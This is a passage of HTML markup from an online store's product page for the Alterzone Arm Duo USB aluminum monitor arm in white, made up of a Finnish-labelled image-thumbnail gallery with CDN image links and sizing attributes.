                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-3
"
              >
                <img src="//alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=54 54w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=74 74w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=104 104w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=162 162w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=208 208w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=324 324w, //alterzone.com/cdn/shop/files/AlterzoneArmDuoUSBAluminumMonitorArm2.png?v=1709211865&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045301686545"
              data-media-position="4"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 4 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-4
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White" srcset="//alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBDARM17-32-W.png?v=1709211861&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045301719313"
              data-media-position="5"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 121.9298245614035%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 5 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-5
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_1_dfc14cc6-4483-43ac-be8e-619f0d5a14cd.jpg?v=1709211861&amp;width=416 416w" width="416" height="507" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045301752081"
              data-media-position="6"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 108.99508081517921%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 6 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-6
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_2_51f23575-ffa8-4ef3-a262-8f2f3cda2b94.jpg?v=1709211861&amp;width=416 416w" width="416" height="453" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045301784849"
              data-media-position="7"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 97.59229534510433%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 7 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-7
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_3_c1d021fd-88b8-43bd-89bb-c2fae4e51b33.jpg?v=1709211861&amp;width=416 416w" width="416" height="406" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045301817617"
              data-media-position="8"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 97.9591836734694%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 8 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-8
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_4_d704aa19-8a42-4241-81da-4f028ecf0571.jpg?v=1709211861&amp;width=416 416w" width="416" height="408" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045301850385"
              data-media-position="9"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 9 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-9
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_5_8eb25337-4c16-4428-8a41-7353d0662125.jpg?v=1709211861&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045301883153"
              data-media-position="10"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 70.62923523717328%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 10 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-10
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_6_b869066f-4a1a-4672-b1b4-78ff64cc6236.jpg?v=1709211861&amp;width=416 416w" width="416" height="294" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045301915921"
              data-media-position="11"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 70.62923523717328%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 11 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-11
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_7_99dc6925-da06-46e6-9c1b-fa06afab09db.jpg?v=1709211861&amp;width=416 416w" width="416" height="294" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045301948689"
              data-media-position="12"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 12 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-12
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White" srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_8_3fcb4436-e00d-48d9-b464-391a180b3655.jpg?v=1709211861&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045301981457"
              data-media-position="13"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 13 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-13
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_9_3c25b772-a3bf-4d80-a7e4-a48b7c970808.jpg?v=1709211861&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045302014225"
              data-media-position="14"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 97.38358137301968%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 14 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-14
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_10_54daad57-3f73-4f3a-b334-2b136408be2e.jpg?v=1709211861&amp;width=416 416w" width="416" height="405" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045302046993"
              data-media-position="15"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 15 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-15
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_11_c214e870-fb06-46eb-9829-d5430af1a902.jpg?v=1709211861&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24512030933365__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24512030933365__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24512030933365__main-34045302079761"
              data-media-position="16"
              data-alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White "
              style="--ratio: 62.88457342352172%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Lataa kuva 16 gallerianäkymään"
                
                aria-controls="GalleryViewer-template--24512030933365__main"
                aria-describedby="Thumbnail-template--24512030933365__main-16
"
              >
                <img src="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=416" alt="Alterzone Arm Duo USB Aluminum Monitor Arm, 2 x USB 3.0 Ports, White " srcset="//alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=54 54w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=74 74w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=104 104w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=162 162w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=208 208w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=324 324w, //alterzone.com/cdn/shop/products/ALZUSBARM17-32-W-_13_a9df4945-f291-4224-a205-3f4f44feb40a.jpg?v=1709211861&amp;width=416 416w" width="416" height="262" loading="lazy" sizes="(min-width: 1400px) 